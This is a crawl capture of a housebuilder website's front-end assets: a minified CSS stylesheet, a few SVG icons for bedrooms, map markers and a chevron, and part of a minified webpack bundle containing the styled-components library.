.social-media__grid-item-text{color:#fff;flex-shrink:1;font-size:12px;font-weight:400;line-height:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.social-media__grid-item:after{background:linear-gradient(0deg,rgba(0,0,0,.5),transparent);bottom:0;content:"";height:84px;left:0;position:absolute;width:100%;z-index:2}.social-media__grid-item:nth-child(n+5){display:none}.loaded-mobile .social-media__grid-item:nth-child(n+5){display:block}@media print,screen and (min-width:48.0625em){.social-media__grid-item:nth-child(n+5){display:block}}.social-media__modal{display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9999}.social-media__modal.open{display:block}.social-media__modal.modal-type--facebook .social-media__modal-close,.social-media__modal.modal-type--facebook-video .social-media__modal-close,.social-media__modal.modal-type--instagram .social-media__modal-close{right:-34px}.social-media__modal.modal-type--instagram .social-media__modal-inner{overflow-x:hidden;overflow-y:auto;width:541px}.social-media__modal .social-media__modal-background{background:rgba(0,0,0,.3);bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;z-index:999}.social-media__modal .social-media__modal-inner{cursor:auto;left:50%;max-height:calc(100% - 40px);max-width:calc(100% - 40px);position:absolute;top:50%;transform:translate(-50%,-50%);z-index:9999}.instagram-embeds{display:none}#openPopup{color:#082d60;font-size:unset;margin:15px 0;text-decoration:underline}.popup-container{background:#fff;border:1px solid #ccc;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.2);display:none;left:50%;margin-top:10%;max-width:400px;padding:15px;position:fixed;top:35%;transform:translate(-50%,-50%);width:90%;z-index:1000}.popup-links{display:flex;flex-direction:column;gap:10px;padding-top:25px}.popup-link{align-items:center;background:#f0f0f0;color:#333;display:block;font-weight:700;gap:10px;padding:25px;text-align:center;text-decoration:none}.popup-link img{float:left;height:45px;width:37px}.close-button{cursor:pointer;font-size:25px;position:absolute;right:15px;top:5px}#open-popup-mobile{color:#082d60;font-size:unset;margin:15px 0;text-decoration:underline}.popup-container-mobile{background:#fff;border:1px solid #ccc;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.2);display:none;left:50%;margin-top:10%;max-width:400px;padding:15px;position:fixed;top:35%;transform:translate(-50%,-50%);width:90%;z-index:1000}.popup-links-mobile{display:flex;flex-direction:column;gap:10px;padding-top:25px}.popup-link-mobile{align-items:center;background:#f0f0f0;color:#333;display:block;font-weight:700;gap:10px;padding:25px;text-align:center;text-decoration:none}.popup-link-mobile img{float:left;height:45px;width:37px}.close-button-mobile{cursor:pointer;font-size:25px;position:absolute;right:15px;top:5px}@media(max-width:1023px){#popup{display:none}}@media(min-width:1024px){#popup-mobile{display:none}}.tickPoint{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='20' fill='none' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='8' fill='%23ACC096'/%3E%3Cmask id='a' width='12' height='12' x='2' y='2' maskUnits='userSpaceOnUse' style='mask-type:alpha'%3E%3Cpath fill='%23D9D9D9' d='M2 2h12v12H2z'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill='%23fff' d='m6.775 11-2.85-2.85.713-.713 2.137 2.138 4.588-4.588.712.713z'/%3E%3C/g%3E%3C/svg%3E");background-position-y:2px;background-repeat:no-repeat;display:block;padding:0 0 0 25px}.location-list{display:flex;padding:0 20px}@media screen and (min-width:768px){.location-list{padding:0 70px}}@media screen and (min-width:1366px){.location-list{margin-top:70px}}.location-list__wrapper{display:flex;flex:2;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:-47px 40px 40px 0;padding:0}@media screen and (min-width:768px){.location-list__wrapper{margin:-47px 60px 60px 0}}.location-list__list{list-style:none;margin-top:24px;padding:0}@media screen and (min-width:768px){.location-list__list{margin-top:28px}}.location-list__list-item{display:flex;flex-direction:column;margin-top:40px;width:100%}.location-list__list-item--location:not(:first-of-type){margin-top:18px}@media screen and (min-width:768px){.location-list__list-item{margin:47px 20px 0;width:33.3333333333%}}@media screen and (min-width:992px){.location-list__list-item{width:25%}}@media screen and (min-width:1200px){.location-list__list-item{width:16.6666666667%}}.location-list__title{color:#153372;display:flex;font-family:Roboto Slab,sans-serif;font-size:16px;font-weight:700;margin:0}.location-list__icon{align-self:center;margin-left:5px}.location-list__location{color:#898989;font-size:16px}@media screen and (min-width:768px){.location-list__location{font-size:14px}}.location-list__location:active,.location-list__location:hover{color:#565656}#feature-locations-map{display:none;flex:1}@media screen and (min-width:1024px){#feature-locations-map{display:block}}
/*# sourceMappingURL=main.45e17afa5f96d3df45a5.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://bloorhomes-cdn.azureedge.net/-/media/thumbnails/dept/feature/locations/bedrooms.svg
body_size: 611
content:
<svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path d="M9.218 3.122h3.679c.205 0 .366.175.366.366v.923h.747V1.1c0-.102-.029-.19-.102-.249a.343.343 0 0 0-.264-.117H3.341a.336.336 0 0 0-.249.117.313.313 0 0 0-.117.25V4.41h.762v-.923c0-.19.161-.366.366-.366h3.679c.205 0 .366.175.366.366v.923h.704v-.923c0-.19.16-.366.366-.366Zm5.54 1.612 2.213 6.902c.014.044.029.088.029.132v4.792h-.733v-1.846H.733v1.846H0v-4.792c0-.044.015-.088.03-.132l2.212-6.902V1.099c0-.293.132-.571.323-.777C2.77.117 3.048 0 3.34 0h10.303c.308 0 .586.117.791.322.19.206.323.484.323.777v3.635Zm1.363 6.668-2.008-6.258h-.85v.923a.363.363 0 0 1-.366.367H9.218a.363.363 0 0 1-.366-.367v-.923h-.704v.923a.363.363 0 0 1-.366.367H4.103a.363.363 0 0 1-.366-.367v-.923h-.865L.865 11.402H16.12Zm.146.732H.733v1.847h15.534v-1.847ZM7.416 3.87H4.47v1.832h2.946V3.869Zm5.114 0H9.584v1.832h2.946V3.869Z" fill="#0C2C64"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bloorhomes.com/static/media/CurrentDevelopmentMarker.61dda848.svg
body_size: 1814
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="28px" viewBox="0 0 20 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M2.6361278,2.57722783 C-0.24693313,5.39603252 -0.831541127,9.7577435 1.21130985,13.2076744 L8.74052582,25.9228222 C8.79408769,26.0132729 8.89288732,26.0689655 8.9997867,26.0689655 C9.10668608,26.0689655 9.2054857,26.0132729 9.25904758,25.9228222 L16.7882635,13.2076744 C19.0520891,9.38455594 18.0656155,4.51293735 14.4826461,1.82157216 C10.8996766,-0.869793026 5.83106598,-0.546480786 2.6361278,2.57722783 Z M9,13.6551724 C6.42901927,13.6551724 4.34482759,11.5709807 4.34482759,9 C4.34482759,6.42901927 6.42901927,4.34482759 9,4.34482759 C11.5709807,4.34482759 13.6551724,6.42901927 13.6551724,9 C13.6551724,10.2346285 13.1647182,11.4186898 12.291704,12.291704 C11.4186898,13.1647182 10.2346285,13.6551724 9,13.6551724 L9,13.6551724 Z" id="path-1"></path>
    </defs>
    <g id="Location---Listing-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Location-Listing---B" transform="translate(-964.000000, -1235.000000)">
            <g id="Group-2" transform="translate(840.000000, 602.000000)">
                <g id="Group-22" transform="translate(71.000000, 634.000000)">
                    <g id="Group-19">
                        <g id="Shape-2-Copy-15" transform="translate(54.000000, 0.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <use id="Shape" stroke="#FFFFFF" fill="#0C2C64" fill-rule="nonzero" xlink:href="#path-1"></use>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bloorhomes.com/static/media/ChevronDown.aabb0c8f.svg
body_size: 1879
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Icon/Chevron Down</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M2.0354281,3.09375 C1.91056127,3.09375 1.78383669,3.14352635 1.68909182,3.24063104 C1.49946939,3.43497643 1.49946939,3.75634671 1.68909182,3.95069209 L5.23751269,7.58749396 C5.32907286,7.68133462 5.45831866,7.734375 5.58384897,7.734375 C5.70818503,7.734375 5.83212299,7.68799867 5.93018525,7.58749396 L9.47369638,3.95545213 C9.67220943,3.76396277 9.67473065,3.43497643 9.48510822,3.24063104 C9.29548579,3.04628566 8.9819254,3.04628566 8.79230297,3.24063104 C8.79230297,3.24063104 8.79217027,3.24076705 8.79217027,3.24076705 L8.79217027,3.24076705 L5.59008568,6.52899843 L2.38163169,3.24063104 C2.28675412,3.14339035 2.16002955,3.09375 2.03529541,3.09375 L2.0354281,3.09375 Z" id="path-1"></path>
    </defs>
    <g id="Location---Results" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Location---Results-Price" transform="translate(-487.000000, -294.000000)">
            <g id="Group-17" transform="translate(389.000000, 273.000000)">
                <g id="Group" transform="translate(16.000000, 11.000000)">
                    <g id="Icon/Chevron-Down" transform="translate(81.000000, 7.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <use id="Path" fill="#000000" fill-rule="nonzero" xlink:href="#path-1"></use>
                        <g id="Color/Grey" mask="url(#mask-2)" fill="#646464" fill-rule="evenodd">
                            <rect id="Rectangle" x="0" y="0" width="11" height="11"></rect>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/2.b1407677.chunk.js
body_size: 166972
content:
/*! For license information please see 2.b1407677.chunk.js.LICENSE.txt */
(this.webpackJsonpbloor=this.webpackJsonpbloor||[]).push([[2],[function(e,t,n){"use strict";e.exports=n(427)},function(e,t,n){"use strict";function r(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";(function(e){n.d(t,"b",(function(){return Te}));var r=n(127),o=n(0),i=n.n(o),a=n(310),s=n.n(a),u=n(128),l=n(129),c=n(196),f=n(194),p=n.n(f);function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var h=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},g=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!Object(r.typeOf)(e)},v=Object.freeze([]),m=Object.freeze({});function y(e){return"function"==typeof e}function b(e){return e.displayName||e.name||"Component"}function O(e){return e&&"string"==typeof e.styledComponentId}var w="undefined"!=typeof e&&void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0})&&(Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_ATTR||Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_ATTR)||"data-styled",x="undefined"!=typeof window&&"HTMLElement"in window,E=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof e&&void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0})&&(void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_DISABLE_SPEEDY?"false"!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_DISABLE_SPEEDY:void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_DISABLE_SPEEDY&&("false"!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_DISABLE_SPEEDY)));function S(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var k=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&S(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,u=t.length;s<u;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),_=new Map,P=new Map,C=1,L=function(e){if(_.has(e))return _.get(e);for(;P.has(C);)C++;var t=C++;return _.set(e,t),P.set(t,e),t},j=function(e){return P.get(e)},M=function(e,t){t>=C&&(C=t+1),_.set(e,t),P.set(t,e)},T="style["+w+'][data-styled-version="5.3.11"]',A=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),R=function(e,t,n){for(var r,o=n.split(","),i=0,a=o.length;i<a;i++)(r=o[i])&&e.registerName(t,r)},I=function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,i=n.length;o<i;o++){var a=n[o].trim();if(a){var s=a.match(A);if(s){var u=0|parseInt(s[1],10),l=s[2];0!==u&&(M(l,u),R(e,l,s[3]),e.getTag().insertRules(u,r)),r.length=0}else r.push(a)}}},D=function(){return n.nc},N=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(w))return r}}(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,"active"),r.setAttribute("data-styled-version","5.3.11");var a=D();return a&&r.setAttribute("nonce",a),n.insertBefore(r,i),r},U=function(){function e(e){var t=this.element=N(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}S(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),F=function(){function e(e){var t=this.element=N(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),B=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),z=x,V={isServer:!x,useCSSOMInjection:!E},W=function(){function e(e,t,n){void 0===e&&(e=m),void 0===t&&(t={}),this.options=d({},V,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&x&&z&&(z=!1,function(e){for(var t=document.querySelectorAll(T),n=0,r=t.length;n<r;n++){var o=t[n];o&&"active"!==o.getAttribute(w)&&(I(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return L(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(d({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,o=t.target,e=n?new B(o):r?new U(o):new F(o),new k(e)));var e,t,n,r,o},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(L(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(L(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(L(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=j(o);if(void 0!==i){var a=e.names.get(i),s=t.getGroup(o);if(a&&s&&a.size){var u=w+".g"+o+'[id="'+i+'"]',l="";void 0!==a&&a.forEach((function(e){e.length>0&&(l+=e+",")})),r+=""+s+u+'{content:"'+l+'"}/*!sc*/\n'}}}return r}(this)},e}(),H=/(a)(d)/gi,Y=function(e){return String.fromCharCode(e+(e>25?39:97))};function G(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=Y(t%52)+n;return(Y(t%52)+n).replace(H,"$1-$2")}var $=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},K=function(e){return $(5381,e)};function Z(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(y(n)&&!O(n))return!1}return!0}var q=K("5.3.11"),Q=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Z(e),this.componentId=t,this.baseHash=$(q,t),this.baseStyle=n,W.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))o.push(this.staticRulesId);else{var i=ge(this.rules,e,t,n).join(""),a=G($(this.baseHash,i)>>>0);if(!t.hasNameForId(r,a)){var s=n(i,"."+a,void 0,r);t.insertRules(r,a,s)}o.push(a),this.staticRulesId=a}else{for(var u=this.rules.length,l=$(this.baseHash,n.hash),c="",f=0;f<u;f++){var p=this.rules[f];if("string"==typeof p)c+=p;else if(p){var d=ge(p,e,t,n),h=Array.isArray(d)?d.join(""):d;l=$(l,h+f),c+=h}}if(c){var g=G(l>>>0);if(!t.hasNameForId(r,g)){var v=n(c,"."+g,void 0,r);t.insertRules(r,g,v)}o.push(g)}}return o.join(" ")},e}(),X=/^\s*\/\/.*$/gm,J=[":","[",".","#"];function ee(e){var t,n,r,o,i=void 0===e?m:e,a=i.options,s=void 0===a?m:a,l=i.plugins,c=void 0===l?v:l,f=new u.a(s),p=[],d=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,o,i,a,s,u,l,c,f){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 102:case 112:return e(o[0]+r),"";default:return r+(0===f?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}((function(e){p.push(e)})),h=function(e,r,i){return 0===r&&-1!==J.indexOf(i[n.length])||i.match(o)?e:"."+t};function g(e,i,a,s){void 0===s&&(s="&");var u=e.replace(X,""),l=i&&a?a+" "+i+" { "+u+" }":u;return t=s,n=i,r=new RegExp("\\"+n+"\\b","g"),o=new RegExp("(\\"+n+"\\b){2,}"),f(a||!i?"":i,l)}return f.use([].concat(c,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,h))},d,function(e){if(-2===e){var t=p;return p=[],t}}])),g.hash=c.length?c.reduce((function(e,t){return t.name||S(15),$(e,t.name)}),5381).toString():"",g}var te=i.a.createContext(),ne=(te.Consumer,i.a.createContext()),re=(ne.Consumer,new W),oe=ee();function ie(){return Object(o.useContext)(te)||re}function ae(){return Object(o.useContext)(ne)||oe}function se(e){var t=Object(o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=ie(),u=Object(o.useMemo)((function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target]),l=Object(o.useMemo)((function(){return ee({options:{prefix:!e.disableVendorPrefixes},plugins:n})}),[e.disableVendorPrefixes,n]);return Object(o.useEffect)((function(){s()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]),i.a.createElement(te.Provider,{value:u},i.a.createElement(ne.Provider,{value:l},e.children))}var ue=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=oe);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return S(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=oe),this.name+e.hash},e}(),le=/([A-Z])/,ce=/([A-Z])/g,fe=/^ms-/,pe=function(e){return"-"+e.toLowerCase()};function de(e){return le.test(e)?e.replace(ce,pe).replace(fe,"-ms-"):e}var he=function(e){return null==e||!1===e||""===e};function ge(e,t,n,r){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=ge(e[a],t,n,r))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return he(e)?"":O(e)?"."+e.styledComponentId:y(e)?"function"!=typeof(u=e)||u.prototype&&u.prototype.isReactComponent||!t?e:ge(e(t),t,n,r):e instanceof ue?n?(e.inject(n,r),e.getName(r)):e:g(e)?function e(t,n){var r,o,i=[];for(var a in t)t.hasOwnProperty(a)&&!he(t[a])&&(Array.isArray(t[a])&&t[a].isCss||y(t[a])?i.push(de(a)+":",t[a],";"):g(t[a])?i.push.apply(i,e(t[a],a)):i.push(de(a)+": "+(r=a,(null==(o=t[a])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in l.a||r.startsWith("--")?String(o).trim():o+"px")+";")));return n?[n+" {"].concat(i,["}"]):i}(e):e.toString();var u}var ve=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function me(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return y(e)||g(e)?ve(ge(h(v,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:ve(ge(h(e,n)))}new Set;var ye=function(e,t,n){return void 0===n&&(n=m),e.theme!==n.theme&&e.theme||t||n.theme},be=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Oe=/(^-|-$)/g;function we(e){return e.replace(be,"-").replace(Oe,"")}var xe=function(e){return G(K(e)>>>0)};function Ee(e){return"string"==typeof e&&!0}var Se=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ke=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function _e(e,t,n){var r=e[n];Se(t)&&Se(r)?Pe(r,t):e[n]=t}function Pe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];if(Se(a))for(var s in a)ke(s)&&_e(e,a[s],s)}return e}var Ce=i.a.createContext();Ce.Consumer;var Le={};function je(e,t,n){var r=O(e),a=!Ee(e),s=t.attrs,u=void 0===s?v:s,l=t.componentId,f=void 0===l?function(e,t){var n="string"!=typeof e?"sc":we(e);Le[n]=(Le[n]||0)+1;var r=n+"-"+xe("5.3.11"+n+Le[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):l,h=t.displayName,g=void 0===h?function(e){return Ee(e)?"styled."+e:"Styled("+b(e)+")"}(e):h,w=t.displayName&&t.componentId?we(t.displayName)+"-"+t.componentId:t.componentId||f,x=r&&e.attrs?Array.prototype.concat(e.attrs,u).filter(Boolean):u,E=t.shouldForwardProp;r&&e.shouldForwardProp&&(E=t.shouldForwardProp?function(n,r,o){return e.shouldForwardProp(n,r,o)&&t.shouldForwardProp(n,r,o)}:e.shouldForwardProp);var S,k=new Q(n,w,r?e.componentStyle:void 0),_=k.isStatic&&0===u.length,P=function(e,t){return function(e,t,n,r){var i=e.attrs,a=e.componentStyle,s=e.defaultProps,u=e.foldedComponentIds,l=e.shouldForwardProp,f=e.styledComponentId,p=e.target,h=function(e,t,n){void 0===e&&(e=m);var r=d({},t,{theme:e}),o={};return n.forEach((function(e){var t,n,i,a=e;for(t in y(a)&&(a=a(r)),a)r[t]=o[t]="className"===t?(n=o[t],i=a[t],n&&i?n+" "+i:n||i):a[t]})),[r,o]}(ye(t,Object(o.useContext)(Ce),s)||m,t,i),g=h[0],v=h[1],b=function(e,t,n,r){var o=ie(),i=ae();return t?e.generateAndInjectStyles(m,o,i):e.generateAndInjectStyles(n,o,i)}(a,r,g),O=n,w=v.$as||t.$as||v.as||t.as||p,x=Ee(w),E=v!==t?d({},t,{},v):t,S={};for(var k in E)"$"!==k[0]&&"as"!==k&&("forwardedAs"===k?S.as=E[k]:(l?l(k,c.a,w):!x||Object(c.a)(k))&&(S[k]=E[k]));return t.style&&v.style!==t.style&&(S.style=d({},t.style,{},v.style)),S.className=Array.prototype.concat(u,f,b!==f?b:null,t.className,v.className).filter(Boolean).join(" "),S.ref=O,Object(o.createElement)(w,S)}(S,e,t,_)};return P.displayName=g,(S=i.a.forwardRef(P)).attrs=x,S.componentStyle=k,S.displayName=g,S.shouldForwardProp=E,S.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):v,S.styledComponentId=w,S.target=r?e.target:e,S.withComponent=function(e){var r=t.componentId,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["componentId"]),i=r&&r+"-"+(Ee(e)?e:we(b(e)));return je(e,d({},o,{attrs:x,componentId:i}),n)},Object.defineProperty(S,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Pe({},e.defaultProps,t):t}}),Object.defineProperty(S,"toString",{value:function(){return"."+S.styledComponentId}}),a&&p()(S,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),S}var Me=function(e){return function e(t,n,o){if(void 0===o&&(o=m),!Object(r.isValidElementType)(n))return S(1,String(n));var i=function(){return t(n,o,me.apply(void 0,arguments))};return i.withConfig=function(r){return e(t,n,d({},o,{},r))},i.attrs=function(r){return 